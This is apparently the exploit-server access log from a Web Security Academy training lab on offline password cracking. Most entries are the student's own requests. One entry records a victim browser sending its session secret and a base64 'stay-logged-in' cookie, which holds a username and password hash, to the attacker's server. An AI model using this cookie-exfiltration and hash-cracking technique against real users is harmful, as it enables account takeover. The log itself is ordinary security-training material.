 Web Security
Academy
Offline password cracking
Back to exploit server
Back to lab
Back to lab description
LAB
Not solved
103.174.63.146  2026-11-22 22:01:35 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:153.0) Gecko/20100101 Firefox/153.0"
103.174.63.146  2026-11-22 22:01:36 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:153.0) Gecko/20100101 Firefox/153.0"
103.174.63.146  2026-11-22 22:03:47 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:153.0) Gecko/20100101 Firefox/153.0"
103.174.63.146  2026-11-22 22:03:47 +0000 "GET /exploit HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:153.0) Gecko/20100101 Firefox/153.0"
103.174.63.146  2026-11-22 22:03:49 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:153.0) Gecko/20100101 Firefox/153.0"
103.174.63.146  2026-11-22 22:03:51 +0000 "POST / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:153.0) Gecko/20100101 Firefox/153.0"
103.174.63.146  2026-11-22 22:03:52 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:153.0) Gecko/20100101 Firefox/153.0"
103.174.63.146  2026-11-22 22:03:54 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:153.0) Gecko/20100101 Firefox/153.0"
103.174.63.146  2026-11-22 22:03:54 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:153.0) Gecko/20100101 Firefox/153.0"
103.174.63.146  2026-11-22 22:03:54 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:153.0) Gecko/20100101 Firefox/153.0"
103.174.63.146  2026-11-22 22:04:00 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:153.0) Gecko/20100101 Firefox/153.0"
103.174.63.146  2026-11-22 22:04:00 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:153.0) Gecko/20100101 Firefox/153.0"
103.174.63.146  2026-11-22 22:05:25 +0000 "POST / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:153.0) Gecko/20100101 Firefox/153.0"
103.174.63.146  2026-11-22 22:05:25 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:153.0) Gecko/20100101 Firefox/153.0"
103.174.63.146  2026-11-22 22:05:28 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:153.0) Gecko/20100101 Firefox/153.0"
103.174.63.146  2026-11-22 22:05:28 +0000 "GET /exploit HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:153.0) Gecko/20100101 Firefox/153.0"
103.174.63.146  2026-11-22 22:05:45 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:153.0) Gecko/20100101 Firefox/153.0"
103.174.63.146  2026-11-22 22:05:45 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:153.0) Gecko/20100101 Firefox/153.0"
103.174.63.146  2026-11-22 22:05:46 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:153.0) Gecko/20100101 Firefox/153.0"
103.174.63.146  2026-11-22 22:05:53 +0000 "POST / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:153.0) Gecko/20100101 Firefox/153.0"
103.174.63.146  2026-11-22 22:05:53 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:153.0) Gecko/20100101 Firefox/153.0"
103.174.63.146  2026-11-22 22:06:31 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:153.0) Gecko/20100101 Firefox/153.0"
103.174.63.146  2026-11-22 22:06:31 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:153.0) Gecko/20100101 Firefox/153.0"
10.0.3.122      2026-11-22 22:07:06 +0000 "GET /exploit/secret=ebwpV9gUnHdRnMWOLU5NtQts3A4LpoPr;%20stay-logged-in=Y2FybG9zOjI2MzIzYzE2ZDVmNGRhYmZmM2JiMTM2ZjI0NjBhOTQz HTTP/1.1" 404 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like G
103.174.63.146  2026-11-22 22:07:20 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:153.0) Gecko/20100101 Firefox/153.0"